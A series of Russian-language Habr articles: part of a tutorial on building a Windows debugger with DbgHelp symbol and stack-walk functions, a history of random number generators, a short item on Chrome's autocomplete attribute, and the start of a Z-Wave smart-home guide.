Чтобы получить отладочную информацию, мы должны использовать Sym\* функции, находящиеся внутри DbgHelp.Dll. Эта библиотека является самым важным компонентом отладки на уровне исходного кода. Она также содержит функции трассировки стека вызовов и для получения информации об образе EXE/DLL. Для их использования необходимо подключить Dbghelp.h и DbgHelp.lib.
Чтобы получить информацию об отладке, необходимо инициализировать обработчик символов для данного процесса. Так как наш целевой процесс – это debugee, мы инициализируем его с идентификатором debugee. Для инициализации обработчика символов, нам надо вызвать функцию SymInitialize:
```
BOOL bSuccess = SymInitialize(m_cProcessInfo.hProcess, NULL, false);
```
Первый параметр – это идентификатор запущенного процесса, для которого требуется символьная информация. Второй параметр – это пути, где следует искать \*.PDB файл, разделённые точкой с запятой. Третий параметр говорит, должен ли обработчик символов автоматически загрузить символы для всех модулей, или нет.
Теперь строки, указанные ниже, обретают смысл:
```
'Debugger.exe': Loaded 'C:\Windows\SysWOW64\msvcrt.dll', Cannot find or open the PDB file
'Debugger.exe': Loaded 'C:\Windows\SysWOW64\mfc100ud.dll', Symbols loaded.
```
Visual Studio 2010 не удалось найти символы для msvcrt.dll. А библиотека mfc100ud.dll имеет свои отладочные символы, поэтому Visual Studio смогла их загрузить. По сути это означает, что для библиотек MFC Visual Studio будет показывать символьную информацию, исходный код, имена классов/функций, стек выховов и т.п. Для явной загрузки символов для соответствующих библиотек/exe-файлов, мы вызываем функцию SymLoadModule64/SymLoadModuleEx.
Где и когда мы должны вызывать эти функции? Мне потребовалось очень много времени, пока я пытался инициализировать и загрузить отладочную информацию до отладочного цикла (т.е. до какого-либо события отладки, но после CreateProcess). Это не сработало. Это надо делать при обработке CREATE\_PROCESS\_DEBUG\_EVENT. Так как мы отказываемся от автоматической загрузки символов у зависимых модулей, нам надо вызывать функцию SymLoadModule64/Ex для только что загрузившегося EXE-файла. Для приходящих событий LOAD\_DLL\_DEBUG\_EVENT, нам также необходимо вызывать эту функцию. В зависимости от настроек модуля, мы либо сможем показать пользователю отладочную информацию, либо нет.
Ниже Вы можете увидеть пример кода загрузки отладочной информации при обработке события загрузки библиотеки. Функция GetFileNameFromHandle описана в предыдущей части [статьи](http://habrahabr.ru/post/154847/).
```
case LOAD_DLL_DEBUG_EVENT:
{
CStringA sDLLName;
sDLLName = GetFileNameFromHandle(debug_event.u.LoadDll.hFile);
DWORD64 dwBase = SymLoadModule64 (m_cProcessInfo.hProcess, NULL, sDLLName,
0, (DWORD64)debug_event.u.LoadDll.lpBaseOfDll, 0);
strEventMessage.Format(L"Loaded DLL '%s' at address %x.",
sDLLName, debug_event.u.LoadDll.lpBaseOfDll);
...
```
Конечно, подобный код будет и при загрузке процесса. Небольшая оговорка: успешная инициализация отладочной информации и успешная её загрузка не означает, что будет доступен исходный код! Нам надо вызвать SymGetModuleInfo64 для загрузки информации из \*.PDB, если она доступна. Вот как это делается:
```
// Code continues from above
IMAGEHLP_MODULE64 module_info;
module_info.SizeOfStruct = sizeof(module_info);
BOOL bSuccess = SymGetModuleInfo64(m_cProcessInfo.hProcess,dwBase, &module_info);
// Check and notify
if (bSuccess && module_info.SymType == SymPdb)
{
strEventMessage += ", Symbols Loaded";
}
else
{
strEventMessage +=", No debugging symbols found.";
}
```
Я очень благодарен Jochen Kalmbach за его прекрасную статью о трассировке стека, которая помогла мне в поиске информации об исходном коде и трассировке стека.
Когда тип символа SymPdb, у нас есть информация об исходном коде. \*.PDB содержит только информацию об исходном коде, сам исходный код (файлы \*.h и \*.cpp) должнен быть доступен по указанному пути! \*.PDB содержит названия символов, имена файлов, номера строк и многое другое. Трассировка стека (без обзора исходного кода) вполне возможна, если у нас есть имена функций.
Наконец, по приходу события точки останова, мы можем получить стек вызовов и показать его. Для этого нам необходимо вызвать функцию StackWalk64. Ниже Вы можете посмотреть на урезанный пример кода, в котором используется эта функция. Пожалуйста, для полного понимания, прочтите статью Jochen Kalmbach, о которой я говорил.
```
void RetrieveCallstack(HANDLE hThread)
{
STACKFRAME64 stack={0};
// Initialize 'stack' with some required stuff.
StackWalk64(IMAGE_FILE_MACHINE_I386, m_cProcessInfo.hProcess, hThread, &stack,
&context, _ProcessMemoryReader, SymFunctionTableAccess64,
SymGetModuleBase64, 0);
...
```
STACKFRAME64 – это структура данных, которая содержит адреса, откуда извлекается информация о стеке вызовов. Как пишет Jochen, для x86 нам необходимо инициализировать эту структуру перед вызовом функции StackWalk64:
```
CONTEXT context;
context.ContextFlags = CONTEXT_FULL;
GetThreadContext(hThread, &context);
// Must be like this
stack.AddrPC.Offset = context.Eip; // EIP - Instruction Pointer
stack.AddrPC.Mode = AddrModeFlat;
stack.AddrFrame.Offset = context.Ebp; // EBP
stack.AddrFrame.Mode = AddrModeFlat;
stack.AddrStack.Offset = context.Esp; // ESP - Stack Pointer
stack.AddrStack.Mode = AddrModeFlat;
```
При вызове StackWalk64, первая константа определяет тип машины, который x86. Следующий аргумент – идентификатор отлаживаемого процесса. Третий – идентификатор потока, в котором мы будем получать стек вызовов (не обязательно основной поток). Четвёртый параметр – это самый важный для нас параметр. Пятый – контекст структуры, имеющий необходимые адреса для инициализации. Функция \_ProcessMemoryReader – это объявленная нами функция, которая ничего не делает, кроме вызова ReadProcessMemory. Другие две Sym\* функции из DbgHelp.dll. Последний параметр тоже является указателем на функцию, но он нам не нужен.
Для трассировки стека вызовов определённо нужен цикл, пока трассировка не закончится. Пока открыты такие вопросы, как: недействительный стек вызовов, бесконечный стек вызовов и некоторые другие, я решил сделать по-простому: вызывать функцию до тех пор, пока возвращаемый адрес не станет NULL, или пока StackWalk64 не выполнится аварийно. Ниже показано, как мы будем получать стек вызовов (получение имён функций будет чуть позже):
```
BOOL bSuccess;
do
{
bSuccess = StackWalk64(IMAGE_FILE_MACHINE_I386, ... ,0);
if(!bTempBool)
break;
// Symbol retrieval code goes here.
// The contents of 'stack' would help determining symbols.
// Which would put information in a vector.
}while ( stack.AddrReturn.Offset != 0 );
```
Отладочный символ имеет несколько свойств:
* Имя модуля (exe или dll)
* Имя символа – декорированное или не декорированное
* Тип символа: функция, класс, параметр, локальная переменная и т.п.
* Виртуальный адрес символа
Трассировка стека также включает в себя: исходный файл, номер строки, первая инструкция процессора на этой строке.
Хоть нам и не нужна первая инструкция процессора на этой строке, пока мы не занимаемся дизассемблированием кода, нам может понадобиться перемещение относительно первой инструкции. Так бывает, кода на уровне исходного кода указаны несколько инструкций в одной строке (например, множественные вызовы функций). Пока что я это опускаю.
Таким образом, нам нужно: имя модуля, имя вызываемой функции и номер строки для того, чтобы формировать полноценные данные стека.
Для получения имени модуля, соответствующего адресу на стеке, нам надо вызвать SymGetModuleInfo64. Если вспомнить, то есть похожая функция для загрузки информации о модуле – SymLoadModuleXX, которую необходимо вызвать перед вызовом функции SymGetModuleInfo64 для корректной работы отладчика. Следующий код (который написан сразу же за вызовом StackWalk64 в цикле), демонстрирует получение информации о модуле по указанному адресу:
```
IMAGEHLP_MODULE64 module={0};
module.SizeOfStruct = sizeof(module);
SymGetModuleInfo64(m_cProcessInfo.hProcess, (DWORD64)stack.AddrPC.Offset, &module);
Переменная module.ModuleName будет содержать в себе имя модуля, без расширения или пути. Поле module.MoadedImageModule будет содержать в себе полное имя файла. Module.LineNumbers будет указывать, доступна ли информация по строкам или нет (1 – доступна). Там же есть ещё несколько полезных полей структуры.
После этого мы получаем имя функции для этого стека, используя функцию SymGetSymFromAddr64 или SymFromAddr. Первая функция возвращает информацию через структуру PIMAGEHLP_SYMBOL64, которая содержит в себе 6 полей, а вторая возвращает информацию (к слову, более подробную) через SYMBOL_INFO. Обе принимают четыре аргумента, из которых три одинаковы, и последний аргумент – указатель на структуру. Ниже показан пример первой функции:
IMAGEHLP_SYMBOL64 *pSymbol;
DWORD dwDisplacement;
pSymbol = (IMAGEHLP_SYMBOL64*)new BYTE[sizeof(IMAGEHLP_SYMBOL64)+MAX_SYM_NAME];
memset(pSymbol, 0, sizeof(IMAGEHLP_SYMBOL64) + MAX_SYM_NAME);
pSymbol->SizeOfStruct = sizeof(IMAGEHLP_SYMBOL64); // Required
pSymbol->MaxNameLength = MAX_SYM_NAME; // Required
SymGetSymFromAddr64(m_cProcessInfo.hProcess, stack.AddrPC.Offset,
&dwDisplacement, pSymbol); // Retruns true on success
```
Немного об этом странном коде:
* Имя символа может быть переменной блины. Таким образом, нам надо выделить достаточно большой буфер для этой переменной. Предопределённый макрос MAX\_SYM\_NAME имеет значение 2000.
* Структура IMAGEHLP\_SYMBOL64 может иметь разный размер в библиотеке DbgHlp.dll и при компиляции. Поэтому мы должны указать явно её размер при инициализации (стандартный механизм защиты от разных версий структур — прим. пер.), SizeOfStruct должен быть проинициализирован до того, как мы начнём его использовать. Назначение MaxNameLength довольно очевидно.
* Самыми важными полями структуры для нас являются: Name (строка, завершающаяся нулём) и Address, который является виртуальным адресов символа (включая базовый адрес модуля).
Использование SymFromAddr и инициализация SYMBOL\_INFO практически такая же, и я предпочитаю использовать эту новую функцию. Хотя сейчас она не может нам дать никакой дополнительной информации, потом я поясню все поля этой структуры по мере надобности.
Наконец, чтобы завершить работу со стеком вызовов, нам надо получить путь к исходному коду и номер строки. Напоминаю, что \*.PDB файл содержит эту информацию только если загрузка отладочный символов прошла успешно. Также PDB содержит только информацию об исходном коде, а не исходный код.
Для получения информации с номером строки, нам надо использовать SymGetLineFromAddr64 и получать её через структуру IMAGEHLP\_LINE64. Эта функция принимает 4 аргумента, и первые три совпадают с вышеописанной функцией. Надо только инициализировать структуру правильным размером. Это выглядит следующим образом:
```
IMAGEHLP_LINE64 line;
line.SizeOfStruct = sizeof(line);
bSuccess = SymGetLineFromAddr64(m_cProcessInfo.hProcess,
(DWORD)stack.AddrPC.Offset,
&dwDisplacement, &line);
if(bSuccess)
{
// Use line.FileName, and line.LineNumber
}
```
Функции отладочных символов или какие-либо другие функции из DbgHlp.dll не поддерживают загрузку исходного кода и его отображение. Нам надо делать это самим. Если информация о строке или файл исходного кода недоступен, мы не сможем показать исходный код.
На момент написания статьи я ещё не решил, что будет отображаться, если исходный код недоступен. Мы можем показывать набор инструкций, но x86-инструкции имеют нефиксированный размер. Мы можем показывать просто последовательность байт (например, «55 04 FF 76 78 AE…») в одну строку. Или мы можем дизассемблировать инструкции и показывать результат. Хоть у меня и есть модуль по дизассемблированию x86-кода, он понимает не все инструкции.
На текущий момент, я показал Вам важные шаги для остановки отладки по определённому адресу. Они включают в себя получение базового адреса, установка точки останова по этому адресу, обработка события прерывания по точке останова, возвращение оригинальной инструкции, получение значений регистров, стек вызовов, исходный код и базовая информация о том, как отображать отладочную информацию в UI. Я также уточнил, что нам необходимо использовать события Windows для прерывания и продолжения приостановленного отлаживаемого приложения в соответствии с запросом пользователя.
Приостановка отлаживаемого приложения и возобновление его выполнения по запросу пользователя
--------------------------------------------------------------------------------------------
Как уже было сказано раннее, чтобы приостановить отлаживаемое приложение, мы просто не вызываем ContinueDebugEvent. Архитектура отладчиков подразумевает, что все потоки отлаживаемого приложения также приостановлены.
Вот примерный вид приостановки и возобновления отладки (UT – пользовательский поток, DT – поток отладчика):
[UT] Пользователь инициализирует поток отладки с помощью пользовательского интерфейса. Эта операция не останавливает отрисовку UI.
[DT] Инициализирует событие отладки через CreateEvent.
[DT] Отладчик запускает отлаживаемое приложение через CreateProcess и входит в отладочный цикл.
[DT] Отладчик достигает точки останова, показывает информацию и приостанавливает выполнение.
[DT] Отладчик использует WaitForSingleObject для поддержания DT в приостановленном состоянии
[UT] Пользователь выполняет какие-либо действия, связанные с отладкой (Продолжить, Остановить и Войти в функцию)
[UT] Отладчик вызывает соответствующие функции для возобновления выполнения и SetEvent для пробуждения DT
[DT] Продолжает выполнение, анализирует действия пользователя и продолжает отладочный цикл или прекращает отладку.
Всё будет немного понятнее, когда я покажу Вам интерфейс (класс) отладочного ядра. Если у Вас хорошая память и/или Вы любознательны, то должны были заметить, что я не рассказал ещё пару вещей:
Актуальный код для получения базового адреса (функция GetStartAddress!). напоминаю, CREATE\_PROCESS\_DEBUG\_INFO::lpStartAddress – это стартовый адрес, но он не всегда корректен. И как обрабатывать точки останова, на которых надо остановиться не один раз? Тот код, который написан сейчас устанавливает точки останова, которые срабатывают единожды, так как они восстанавливают оригинальный адрес для нормального функционирования программы.
В любом случае, после того, как я описал DbgHelp.dll и Sym\* функции, я могу показать Вам функцию получения стартового адреса процесса. Имя функции SymFromName и она принимает имя символа, а возвращает SYMBOL\_INFO. Предыдущая похожая функция SymGetSymFromName64, которая возвращает информацию через PIMAGEHLP\_SYMBOL64. Используя код ниже, мы можем получить адрес wWinMainCRTStartup, используя функцию SymFromName:
```
DWORD GetStartAddress( HANDLE hProcess, HANDLE hThread )
{
SYMBOL_INFO *pSymbol;
pSymbol = (SYMBOL_INFO *)new BYTE[sizeof(SYMBOL_INFO )+MAX_SYM_NAME];
pSymbol->SizeOfStruct= sizeof(SYMBOL_INFO );
pSymbol->MaxNameLen = MAX_SYM_NAME;
SymFromName(hProcess,"wWinMainCRTStartup",pSymbol);
// Store address, before deleting pointer
DWORD dwAddress = pSymbol->Address;
delete [](BYTE*)pSymbol; // Valid syntax!
return dwAddress;
}
```
Конечно, она извлекает адрес только wWinmainCRTStartup, которая может и не быть отправной точкой программы. Что ж, это выходит за рамки нашей статьи, как, например, определение, не является ли EXE файл битым, точно ли он 32-разрядный, собран как неуправляемый код, Unicode или ANSI сборка или тому подобное.
А что насчёт пользовательских точек останова? Чуть позже я об этом напишу.
CDebuggerCore — The debugging-interface class
=============================================
Я написал абстрактный класс, который имеет только несколько чисто виртуальных функций, необходимых для отладки. В отличии от предыдущей статьи, которая была тесно интегрирована в пользовательский интерфейс и MFC, я сделал этот класс независимым ни от чего. Я использовал нативные идентификаторы Windows, STL и CString класс в этом классе. Обратите внимание, что можно использовать CString из не-MFC приложений через подключение . Не надо компоновать программу с MFC-библиотеками, достаточно только одного заголовочного файла. Если CString Вас всё же смущает, замените его на свой любимый класс строки и всё.
Вот базовый скелет CDebuggerCore:
```
class CDebuggerCore
{
HANDLE m_hDebuggerThread; // ИHandle to debugger thread
HANDLE m_heResumeDebugging; // Set by ResumeDebugging
PROCESS_INFORMATION m_cProcessInfo;
// Other member not shown for now.
public:
// Asynchronous call to start debugging
// Spawns a thread, that has the debugging-loop, which
// calls following virtual functions to notify debugging events.
int StartDebugging(const CString& strExeFullPath);
// How the user responded to continue debugging,
// it may also include stop-debugging.
// To be called from UI-thread
int ResumeDebugging(EResumeMode);
// Don't want to listen anything! Terminate!
void StopDebugging();
protected:
// Abstract methods
virtual void OnDebugOutput(const TDebugOutput&) = 0;
virtual void OnDllLoad(const TDllLoadEvent&) = 0;
virtual void OnUpdateRegisters(const TRegisters&) = 0;
virtual void OnUpdateCallStack(const TCallStack&) = 0;
virtual void OnHaltDebugging(EHaltReason) = 0;
};
```
Некоторым читателям этот класс может не понравиться. Но для того, чтобы объяснить, как работает код отладчика, я должен написать сам код!
Так как этот класс является абстрактным, он должен быть базовым для какого-то другого класса и все виртуальные методы (On\*) должны быть перегружены. Само собой разумеется, эти виртуальные функции вызываются из основного класса в зависимости от разных событий отладки. Ни одна виртуальная функция не требует возвращаемого значения, поэтому Вы можете оставить реализацию пустой.
Предположим, что Вы создали класс CDebugger, унаследованный от CDebuggerCore, и реализовали все виртуальные функции. Тогда Вы можете начать отладку с этого кода:
```
// In header, or at some persist-able location
CDebugger theDebugger;
// The point in code where you ask it to start debugging:
theDebugger.StartDebugging("Path to executable");
```
Который просто инициализирует необходимые переменные для установки состояния отладки, создаёт обработчик событий, о котором я писал выше, и запускает поток отладчика. После этого метод завершится – это означает, что StartDebugging асинхронный.
Фактически, отладочный цикл находится в методе DebuggerThread (в этом коде его нет). Он запускает исполняемый файл через CreateProcess, входит в отладочный цикл и контролирует его ход с помощью функций WaitForDebugEvent и ContinueDebugEvent. При возникновении какого-либо события отладки, этот метод вызывает один из соответствующих виртуальных методов On\*. Например, если пришло событие OUTPUT\_DEBUG\_STRING\_EVENT, он вызывает OnDebugOutput со строковым параметром. И для других событий отладки он вызывает соответствующие методы. А наследуемый класс уже обрабатывает все события должным образом.
Для некоторых отладочных событий, которые прерывают отладку, например, событие точки останова, отладочный цикл сначала вызовет соответствующий On\* метод, а потом вызывает HaltDebugging с соответствующим кодом. Эта функция описана как private для CDebuggerCore, и объявлена следующим образом:
```
// Enum
enum EHaltReason
{
// Reason codes, like Breakpoint
};
// In CDebuggerCore
private:
void HaltDebugging(EHaltReason);
```
Описание этого метода ниже:
```
void CDebuggerCore::HaltDebugging(EHaltReason eHaltReason)
{
// Halt the debugging
OnHaltDebugging(eHaltReason);
// And wait for it, until ResumeDebugging is called, which would set the event
WaitForSingleObject(m_heResumeDebugging,INFINITE);
}
```
Поскольку отладочный цикл точно знает точную причину остановки, он передаёт её в HaltDebugging, который делегирует её в OnHaltDebugging. Переопределение OnHaltDebugging ложится полностью на плечи разработчика, и он уже сам решает, как необходимо обработать то или иное событие. Поток интерфейса не замораживается, но ждёт дальнейшей реакции пользователя. DT приостанавливается.
При правильном UI, таким как: меню, горячие клавиши и т.п. поток UI вызывает ResumeDebugging c соответствующим режимом возобновления (например, «Продолжить выполнение программы (Continue)», «Войти в функцию (StepIp)» или «Остановить отладку (Stop)»). Метод ResumeDebugging, который принимает в качестве аргумента флаг EResumeMode, устанавливает переменную член класса в этот флаги потом вызывает SetEvent для сигнализации о событии. Это продолжит выполнения потока отладки.
Теперь, когда HaltDebugging вернула значение, отладочный цикл проверяет, какое действие совершил пользователь. Для этого надо проверить переменную m\_eResumeMode, которая была установлена ResumeDebugging и продолжить отладку; или завершит отладку, если пришёл соответствующий код. Просто для примера, EResumeMode выглядит примерно так:
```
// What action was initiated by user to resume
enum EResumeMode
{
Continue, // F5
Stop, // Shift+F5
StepOver, // F10
// More ..
};
```
В заключительной части будет:
* Получение исходных кодов и номеров строк
* Установка пользовательских точек останова
* Трассировка кода (step-in, step-out, step-over)
* Условные точки останова
* Отладка запущенного процесса
* Отсоединение от процесса, завершение или ожидание?
* Отладка упавшего процесса
* Подключение отладчика вручную
|
https://habr.com/ru/post/190800/
| null |
ru
| null |
# Краткая история случайных чисел
«Когда я задался целью получить действительно случайное число, то не нашел для этого ничего лучшего, чем обычная игральная кость» — [писал](http://galton.org/essays/1890-1899/galton-1890-dice.pdf) в 1890 году Фрэнсис Гальтон в журнале [Nature](https://uk.wikipedia.org/wiki/Nature). «После того, как кости встряхивают и бросают в корзинку, они ударяются друг о друга и о стенки корзинки столь непредсказуемым образом, что даже после легкого броска становится совершенно невозможным предопределить его результат».

*(Игральные кости времён Римской Империи)*
Как мы можем сгенерировать равномерную последовательность случайных чисел? Случайность, столь прекрасная в своём многообразии, часто встречается в живой природе, но её не всегда легко было извлечь искусственным путём. Самые древние из игральных костей были найдены на Среднем Востоке, и они датируются примерно 24 столетием до нашей эры. Другим примером может быть Китай, где ещё в 11 столетии до нашей эры применялось разбивание ударом черепашьего панциря, с дальнейшей интерпретацией размера полученных случайных частей. Столетиями позже люди разрубали несколько раз стебли растений и сравнивали размеры полученных частей.
Но к середине 40-ых годов ХХ столетия человечеству понадобилось значительно больше случайных чисел, чем можно было получить от бросков костей или разрезания стеблей. Американский аналитический центр [RAND](https://uk.wikipedia.org/wiki/RAND) создал машину, которая была способна генерировать случайные числа с помощью использования случайного генератора импульсов (что-то вроде электронной рулетки). Они запустили её и через какое-то время получили достаточное количество случайных чисел, которые опубликовали в виде книги "[Один миллион случайных чисел и сто тысяч нормальных отклонений](https://en.wikipedia.org/wiki/A_Million_Random_Digits_with_100,000_Normal_Deviates)".
Книгу можно почитать [онлайн](https://www.rand.org/pubs/monograph_reports/MR1418.html) или купить бумажное переиздание 2001 года [на Amazon](https://www.amazon.com/Million-Random-Digits-Normal-Deviates/dp/0833030477). То, что сегодня может показаться абсурдным арт-проектом, в то время было серьёзным прорывом. Впервые учёным стала доступна действительно большая последовательность действительно случайных чисел.
Другая похожая машина, ERNIE, построенная в знаменитом сегодня Блетчли-парке в 40-ых годах ХХ века, использовалась для генерации случайных чисел в британской лотерее [Premium Bond](https://en.wikipedia.org/wiki/Premium_Bond). Для того, чтобы развеять страхи по поводу случайности и честности результатов, была даже снята документальная лента «The Importance of Being E.R.N.I.E.». Сегодня её можно посмотреть на Youtube:
В 1951 году случайность наконец была формализована и воплощена в реальном компьютере [Ferranti Mark 1](https://en.wikipedia.org/wiki/Ferranti_Mark_1), который поставлялся со встроенным генератором случайных данных на основе [дробовых шумов](https://ru.wikipedia.org/wiki/%D0%94%D1%80%D0%BE%D0%B1%D0%BE%D0%B2%D0%BE%D0%B9_%D1%88%D1%83%D0%BC) и инструкцией, позволяющей получить 20 случайных бит. Этот функционал был разработан Аланом Тьюрингом. Его коллега Кристофер Стрэчи применил его для создания «генератора любовных писем». Вот пример текста, который был сгенерирован данной программой:
```
JEWEL LOVE
MY LIKING HUNGERS FOR YOUR ADORABLE INFATUATION.
YOU ARE MY EROTIC ARDOUR.: MY FOND RAPTURE. MY THIRST
SIGHS FOR YOUR INFATUATION. MY HEART SEDUCTIVELY WISHES YOUR
BREATHLESS LONGING.
YOURS CURIOUSLY
M. U. C.
```
Но генератор случайных чисел Тьюринга не делал программистов тех лет счастливыми, поскольку привносил в и так новые и нестабильные компьютерные системы фактор ещё большей нестабильности. Желая добиться стабильной работы некоторой программы — без отладчиков и со случайными данными — никогда нельзя было достичь повторяемости результатов. Тогда возникла следующая мысль: «А что, если генератор случайных чисел может быть представлен в виде некоторой детерминированной функции?» Тогда получилось бы, что, с одной стороны, генерируемые числа имели бы признаки случайных, но с другой стороны, при одинаковой инициализации генератора данные последовательности были бы каждый раз одни и те же. Так появились генераторы псевдослучайных чисел (ГПСЧ).
Джон фон Нейман разработал ГПСЧ в 1946 году. Его идеей было начать с некоторого числа, взять его квадрат, отбросить цифры из середины результата, снова взять квадрат и отбросить середину, и т.д. Полученная последовательность, по его мнению, обладала теми же свойствами, что и случайные числа. Теория фон Неймана не выдержала испытания временем, поскольку какое бы начальное число вы не выбрали, сгенерированная таким образом последовательность вырождалась в короткий цикл повторяющихся значений, вроде 8100, 6100, 4100, 8100, 6100, 4100,…
Полностью избежать циклов невозможно, когда мы работаем с детерминированной функцией, чьи последующие значения основаны на предыдущих. Но что, если период цикла будет столь большим, что на практике это уже не будет иметь значения?
Математик Деррик Генри Лемер развил эту идею в 1949 году с изобретением [линейного конгруэнтного метода](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%BD%D0%B3%D1%80%D1%83%D1%8D%D0%BD%D1%82%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B5%D1%82%D0%BE%D0%B4). Вот генератор псевдослучайных чисел, основанный на подходе Лемера и написанный на Javascript:
```
// The Central Randomizer 1.3 (C) 1997 by Paul Houle ([email protected])
// See: http://www.honeylocust.com/javascript/randomizer.html
rnd.today=new Date();
rnd.seed=rnd.today.getTime();
function rnd() {
rnd.seed = (rnd.seed*9301+49297) % 233280;
return rnd.seed/(233280.0);
};
function rand(number) {
return Math.ceil(rnd()*number);
};
```
Вы можете заметить в коде ряд «магических констант». Эти числа (как правило, простые) выбирались таким образом, чтобы максимизировать период цикла до повторения последовательности результатов. Данный генератор использует в качестве начального значения текущее время и имеет период около 2^31. Он стал популярным с выходом JavaScript 1.0, поскольку он тогда ещё не имел встроенной функции *Math.random()*, а все ведь хотели, чтобы их рекламные баннеры сменялись случайным образом. «Я не использовал бы этот алгоритм для чего-то связанного с безопасностью, но для многих применений его достаточно», — писал автор вышеуказанного кода Paul Houle.
Но Интернет как раз требовал чего-то, связанного с безопасностью. SSL появился в 1995 году и его реализация требовала высококачественного генератора псевдослучайных чисел. Это привело к серии достаточно диких экспериментов в данной области. Если вы посмотрите на [патенты](https://www.google.com/search?tbm=pts&hl=en&q=random+number+generator), связанные с генерацией случайных чисел, выданные в те времена, то получите ощущение, будто смотрите на осовремененные попытки построения первого самолёта.
Большинство популярных процессоров в 90-ых годах не имели специальной инструкции для генерации случайных чисел, так что выбор хорошего начального значения для генератора псевдослучайных чисел имел очень важное значение. Это вылилось в проблемы с безопасностью, когда Phillip Hallam-Baker обнаружил, что в браузере Netscape (доминирующем в то время) реализация SSL использовала для инициализации ГПСЧ комбинацию текущего времени и ID своего процесса. Он показал, как хакер может легко подобрать это значение и расшифровать SSL-трафик. Угадывание начального значения алгоритма генерации псевдослучайных чисел — до сих пор популярная атака, хотя с годами она стала слегка сложнее. Вот [пример](https://news.ycombinator.com/item?id=639976) удачной атаки, опубликованный на Hacker News в 2009 году.
В 1997 году программисты были ограничены в способах получения по-настоящему случайных чисел, так что команда SGI создала LavaRand, который состоял из вебкамеры, направленной на пару лава-ламп, стоявших рядом на столе. Картинка с этой камеры была отличным источником энтропии — Настоящим Генератором Случайных Чисел, таким же, как у Тьюринга. Но в этот раз получалось генерировать 165 Кб случайных чисел в секунду. Изобретение было тут же [запатентовано](https://www.google.com/patents/US5732138).
Большинство экспериментов в этой области не выдержали испытания временем, но один ГПСЧ, названный Вихрем Мерсенна и разработанный в 1997 году Макото Мацумото и Такудзи Нисимура, смог удержать пальму первенства. В нём сочетались производительность и качество результатов, что позволило ему быстро распространиться на многие языки и фреймворки. Вихрь Мерсенна является [витковым регистром сдвига с обобщённой отдачей](https://uk.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B3%D1%96%D1%81%D1%82%D1%80_%D0%B7%D1%81%D1%83%D0%B2%D1%83_%D0%B7_%D0%BB%D1%96%D0%BD%D1%96%D0%B9%D0%BD%D0%B8%D0%BC_%D0%B7%D0%B2%D0%BE%D1%80%D0%BE%D1%82%D0%BD%D0%B8%D0%BC_%D0%B7%D0%B2%27%D1%8F%D0%B7%D0%BA%D0%BE%D0%BC) и генерирует детерминированную последовательность с огромным периодом цикла. В текущей реализации период равен 2¹⁹⁹³⁷− 1 и именно эта реализация входит сегодня в большинство языков программирования.
В 1999 году Intel добавил аппаратный генератор случайных чисел в чипсет i810. Это было хорошо, поскольку данная реализация давала по-настоящему случайные числа (на основе температурных шумов), но работало не настолько же быстро, как программные ГПСЧ, так что большинство криптоприложений всё ещё используют ГПСЧ, которые теперь, по крайней мере, можно инициализировать начальным значением от аппаратного генератора случайных чисел.
Это приводит нас к понятию криптографически-безопасного генератора псевдослучайных чисел (КБГПСЧ). (Ох уж эти аббревиатуры! Не удивительно, что компьютерные науки кажутся некоторым людям скучными.) КБГПСЧ стали очень популярными в эпоху SSL. Каким требованиям должен удовлетворять КБГПСЧ? Ну вот вам [131-страничный документ](http://csrc.nist.gov/groups/ST/toolkit/rng/documents/SP800-22rev1a.pdf) с этими требованиями, развлекайтесь. Как вы уже понимаете, требований не мало. Например, тот же Вихрь Мерсенна им не удовлетворяет, поскольку, имея достаточно большую последовательность сгенерированных им чисел, можно угадать следующее число.
В 2012 году INTEL добавил в свои чипы инструкции RDRAND и RDSEED, позволяющие получить настоящие случайные числа на основе тех же колебаний температуры, но теперь уже на скорости до 500 Мб/с, что должно бы сделать применение программных ГПСЧ ненужным. Но в обществе бродят слухи и сомнения в честности этих инструкций. Нет ли в них специально сделанной закладки для NSA? Никто не может сказать этого точно. Вернее, кто-то, наверное, может, но он точно не напишет об этом в Твиттере.

(Случайные данные полученные от аппаратного генератора случайных чисел [Redoubler](https://github.com/alwynallan/redoubler))
В последние годы начали появляться также аппаратные генераторы случайных чисел от сторонних производителей и даже полностью открытые (как в плане софта, так и аппаратной части). Сила этих продуктов именно в открытости: можно изучить их самостоятельно и даже построить дома самому из общедоступных компонентов. Примерами могут быть [REDOUBLER](https://github.com/alwynallan/redoubler) и [Infinite Noise TRNG](https://github.com/waywardgeek/infnoise).
Сегодня люди всё ещё ведут дискуссии о том, какой именно генератор случайных чисел стоит использовать в той или иной системе, ядре ОС, языке программирования, криптографической библиотеке и т.д. Есть много вариантов алгоритмов, заточенных на скорость, экономию памяти, безопасность. И каждый из них постоянно подвергается атакам хакеров и специалистов по безопасности. Но для ежедневных задач, не связанных с безопасностью, вы вполне можете положиться на данные из */dev/random* или функции *rand()*, доступных на большинстве платформ. Это даст вам достаточно большую и случайную последовательность данных, которая бы сделала в своё время счастливым Алана Тьюринга.
|
https://habr.com/ru/post/329778/
| null |
ru
| null |
# Google предлагает стандартизировать автозаполнение форм
Компания Google [внедрила](http://googlewebmastercentral.blogspot.com/2012/01/making-form-filling-faster-easier-and.html) в браузер Chrome поддержку экспериментального атрибута `autocomplete type` и теперь обращается с призывом ко всем веб-мастерам использовать этот атрибут в описании всех онлайновых форм. Просто добавьте его в поле `input`, например, для email это может выглядеть так:
Таким образом, владелец сайта может гарантировать, что функция Chrome Autofill точно сработает на этом поле.

Google сейчас договаривается с другими заинтересованными сторонами, чтобы стандартизировать данный атрибут как часть спецификаций HTML5. Пока что у него экспериментальный статус, что подчёркивается приставкой `x-` в полном написании `x-autocompletetype`.
Нынешний стандарт в данной области [RFC 4112](http://tools.ietf.org/rfc/rfc4112.txt) практически нигде не используется и явно нуждается в обновлении.
|
https://habr.com/ru/post/137213/
| null |
ru
| null |
# Просто о сложном. Часть 2, создание беспроводного «умного дома». На основе технологии Linux, Z-Wave и ПО MajorDoMo
### Часть 2. Продолжаем создавать умный дом
В этой части устанавливаем в систему «Умный дом» контроллер Z-Wave, определяем его и знакомимся с \*Nix операционными системами и работой в терминале (программой PuTTY), свои действия буду немного пояснять.

#### Напомню мои требования к «умному дому» (УД):
1. Место — квартира, где переделка (существенная переделка чего-либо не планируется).
2. Возможность интеграции всех решений в единую систему УД с открытым кодом .
3. Возможность постепенного расширения (масштабирования) функционала.
4. По-возможности, минимальные затраты.
